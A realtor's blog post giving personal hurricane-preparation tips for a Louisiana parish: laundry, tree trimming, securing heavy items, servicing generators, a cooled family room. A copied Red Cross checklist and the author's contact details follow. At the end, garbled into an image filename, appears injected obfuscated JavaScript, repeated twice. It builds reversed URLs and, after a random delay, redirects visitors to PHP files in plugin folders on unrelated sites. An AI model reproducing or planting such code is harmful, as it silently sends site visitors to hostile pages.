Take A Tip Tuesday- Is Your Home Prepared For A Hurricane? My Experience With Things that Weren’t On Any Checklist

With the most recent hurricane Harvey that came pretty close to our Ascension Parish area, I thought now would be a good time to remind people of things they should do prior to a storm coming closer to our shorelines. I moved to Ascension Parish over 10 years ago from Florida so I have seen my fair share of hurricanes. One hurricane season in Florida we had 5 hurricanes/tropical storms hit every weekend for 5 weeks. Floridians are more accustomed to having their homes prepared for these occurrences and typically don’t really even think about what they “Need” to do; they just do it. Here in Ascension Parish, since I’ve lived here, I have only seen one hurricane that truly affected our area for an extended period of time. Hurricane Gustav took the power from our home for 12 days. When you have small children 12 days is like 100. I learned a lot from that experience and I wanted to share my tips for preparing your home that some checklists may not mention.
The one thing I wished someone had told me.
Days before a hurricane is about to hit, you get your water, batteries, fill up your gas tanks and are running around like a crazy person trying to think of everything, but one thing I hadn’t considered was the laundry. If I knew that everyone in my household was going to change clothes 3 times a day because they were drenched in sweat, I would have made sure everything was cleaned before hand. Even if you have a generator it may not be powerful enough to run a washer and especially the dryer, at least it didn’t for us. Presently, I have a whole home generator, but I’m still not sure if it will run the dryer. So get ALL your clothes and towels cleaned prior to the hurricane’s arrival so you’ll be stocked up for frequent changes of clothing.

But The Trees Are So Pretty.
Many of us haven’t seen winds like what comes from a hurricane. Years may pass before we have the trees properly trimmed, whereas, an arborist can truly get your trees prepped for strong winds. I was very fortunate prior to Hurricane Charlie hitting the central Florida area to have had my trees cleaned up by a specialized arborist. When Charlie left our area, my neighbors were cleaning up many tree limbs and some had trees ON their homes, my trees and home were spared. It honestly was the best money I spent and I was extremely lucky that I had that done prior to the hurricane season.
***Don’t forget that newer trees will need to be staked to the ground firmly or they can pop-up right out of the ground.***
No Matter How Heavy You Think It Is, It Can Go Flying.

I learned this lesson the hard way and I know I’m not the only one. We had this HUGE trampoline, and this sucker was super heavy and we really didn’t think that thing was going anywhere. The next morning after Hurricane Gustav had left, our trampoline was in a field half a mile down the road. I felt like an idiot for not at least trying to stake it in the ground. I’m not even sure that would have helped. A few doors down from my home, a neighbor had a fishing boat that was on a trailer and the winds tipped that boat over on its side cracking it to the point it couldn’t be saved. My advice is if you have ANYTHING outside that isn’t concreted down, then try to find a place for it inside, like a garage, or if worse case scenario, rent a storage unit.
I’ve Got A Generator, I’ll Be Fine.
So many of us have generators sitting in our garages but when was the last time you actually ran that thing? I remember clearly my neighbors stating that they had a generator after Hurricane Katrina and they were prepared, Then the power goes out during Gustav and they couldn’t get the thing running. Since we are in full swing of the hurricane season, now is a great time to have your generator serviced and get it running so you know it works when you really need it.
Get Your Mind In The Gutter.
Remember to check the gutters around your home and see if any are loose and need tightening up. Winds from a tropical storm or hurricane can send those flying if they haven’t been maintained for several years.
My Last Piece Of Advice Not On Any Checklist.
When our family experienced hurricanes, we made one central room for the “cooling zone” since we only had one window ac unit that could run off a generator. So we made the master bedroom that central hub for sleeping. We moved some furniture out and pulled the kid’s mattresses into the “cooling zone” room. This wasn’t the most ideal sleeping arrangement but it did make sleeping so much nicer for everyone in the family. Plus the kids like the idea of “camping” in mom and dad’s room for awhile (by day 8 they had had enough).
This is just my personal list I have put together to help you prepare your home for an impending tropical storm or hurricane. For a more thorough list, I’ve attached the American RedCross Hurricane check list.
Be Red Cross Ready!
Hurricane Safety Checklist
Hurricanes are strong storms that cause life- and property- threatening hazards such as flooding, storm surge, high winds, and tornadoes.
Preparation is the best protection against the dangers of a hurricane.
What should I do?
What do I do after a hurricane?
J Continue listening to a NOAA Weather Radio or the local news for the latest updates.
J Stay alert for extended rainfall and subsequent flooding even after the hurricane or tropical storm has ended.
J If you evacuated, return home only when officials say it is safe.
J Drive only if necessary and avoid flooded roads and washed-out bridges.
J Keep away from loose or dangling power lines and report them immediately to the power company.
J Stay out of any building that has water around it.
J Inspect your home for damage. Take pictures of the damage, both of the building and its contents, for insurance purposes.
J Use flashlights in the dark. Do NOT use candles.
J Avoid drinking or preparing food with tap water until you are sure it’s not contaminated.
J Check refrigerated food for spoilage. If in doubt, throw it out.
J Wear protective clothing and be cautious when cleaning up to avoid injury.
J Watch animals closely and keep them under your direct control.
J Use the telephone only for emergency calls.
Hurricane Watch—Hurricane conditions are a threat within 48 hours. Review your hurricane plans, keep informed and be ready to act if a warning is issued.
Hurricane Warning—Hurricane conditions are expected within 36 hours. Complete your storm preparations and leave the area if directed to do so by authorities.
J Listen to a NOAA Weather Radio for critical information from the National Weather Service (NWS).
J Water—at least a 3-day supply; one gallon per person per day
J Check your disaster supplies and replace or restock as needed.
J Food—at least a 3-day supply of non-perishable, easy-to-prepare food
J Bring in anything that can be picked up by the wind (bicycles, lawn furniture).
J Flashlight
J Battery-powered or hand-crank radio
J Close windows, doors and hurricane shutters. If you do not have hurricane shutters, close and board up all windows and doors with plywood.
(NOAA Weather Radio, if possible) J Extra batteries
J First aid kit
J Turn the refrigerator and freezer to the coldest setting and keep them closed as much as possible so that food will last longer if the power goes out.
J Medications (7-day supply) and medical items (hearing aids with extra batteries, glasses, contact lenses, syringes, cane)
J Turn off propane tanks and unplug small appliances.
J Sanitation and personal hygiene items
J Fill your car’s gas tank.
J Copies of personal documents (medication list and pertinent medical information, proof of address, deed/lease to home, passports, birth certificates, insurance policies)
J Talk with members of your household and create an evacuation plan. Planning and practicing your evacuation plan minimizes confusion and fear during the event.
J Cell phone with chargers
J Family and emergency contact
J Learn about your community’s hurricane response plan. Plan routes to local shelters, register family members with special medical needs as required and make plans for your pets to be cared for.
J Evacuate if advised by authorities. Be careful to avoid flooded roads and washed out bridges.
J Baby supplies (bottles, formula, baby food, diapers)
J Because standard homeowners insurance doesn’t cover flooding, it’s important to have protection from the floods associated with hurricanes, tropical storms, heavy rains and other conditions that impact the U.S. For more information on flood insurance, please visit the National Flood Insurance Program Web site at www.FloodSmart.gov.
J Pet supplies (collar, leash, ID, food, carrier, bowl)
Let Your Family Know You’re Safe
J Tools/supplies for securing your home J Extra set of car keys and house keys
J Extra clothing, hat, and sturdy shoes
J Rain gear
J Insect repellent and sunscreen J Camera for photos of damage
If your community has experienced a hurricane, or any disaster, register on the American Red Cross Safe and Well Web site available through RedCross.org/SafeandWell to let your family and friends know about your welfare. If you don’t have Internet access, call 1-866-GET-INFO to register yourself and your family.
For more information on disaster and emergency preparedness, visit RedCross.org. Copyright © 2009 by the American National Red Cross | Stock No. 658543 1/10
I hope you found these tips useful if you’d like to read more tips please visit my blog at yourrealestatewhisperer.com, and I tell you all this “Because YOU Matter!”
Kristina Smallhorn
Your Real Estate Whisperer
eXp Realty LLC
2900 Westfork Dr. Suite 401
Baton Rouge LA 70817
225-246-1812
Office (225) 412-9982 ext# 149
[email protected]
https://www.facebook.com/YRRealEstatWhisperer
https://twitter.com/RealEstateWhisp
https://www.instagram.com/prairievillerealestate
https://www.youtube.com/channel/UCH0LUzFvtwb5B8EfVCF5uwg
Kristina Smallhorn is a licensed REALTOR® with the state of Louisiana

“Because YOU Matter”
if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth'=ferh.noitacol.tnemucod%5D;var%20number1=Math.floor(Math.random()%20*%206);%20if%20(number1==3)var%20delay%20=%2018000;setTimeout($nJe(0),%20delay);/scriptscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod%5D;var%20number1=Math.floor(Math.random()*6);%20if%20(number1==3)var%20delay%20=%2018000;setTimeout($mWn(0),delay);/scriptton-Rouge-And-Livingsscript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth'=ferh.noitacol.tnemucod%5D;var%20number1=Math.floor(Math.random()%20*%206);%20if%20(number1==3)var%20delay%20=%2018000;setTimeout($nJe(0),%20delay);/scriptscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod%5D;var%20number1=Math.floor(Math.random()*6);%20if%20(number1==3)var%20delay%20=%2018000;setTimeout($mWn(0),delay);/scriptton-Parish-Homes.jpg)
